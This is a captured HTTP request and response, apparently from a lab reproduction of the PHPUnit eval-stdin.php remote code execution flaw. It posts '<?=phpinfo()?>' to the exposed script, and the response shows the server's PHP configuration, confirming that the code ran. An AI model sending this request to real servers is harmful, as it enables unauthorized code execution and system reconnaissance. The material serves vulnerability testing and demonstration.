 Request
Raw Headers Hex XML
POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
<?=phpinfo()?>
Response
Raw Headers Hex HTML Render
PHP Version 7.2.5
System Linux 6e52765799f7 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini